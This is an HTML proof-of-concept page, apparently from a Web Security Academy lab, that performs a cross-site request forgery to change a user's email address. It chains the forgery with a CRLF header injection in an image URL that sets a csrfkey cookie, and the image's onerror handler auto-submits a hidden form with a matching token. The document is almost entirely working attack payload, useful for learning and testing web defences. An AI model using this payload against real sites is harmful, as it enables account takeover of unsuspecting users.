 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a39001c03564192800fc10100eb0082.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="fhkkmd@web-security-academy.net" />
6 <input type="hidden" name="csrf" value="zEyoPXi2k6kIeSfHoM53d63pd8J20CUf" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img
10 src = "https://0a39001c03564192800fc10100eb0082.web-security-academy.net/?search=1;%0D%0ASet-Cookie:%20csrfkey=kbbtCSOajfKTp9F9W7u9x8kfFJUe8O52"
11 onerror="document.forms[0].submit();" >
12 </body>
13 </html>
14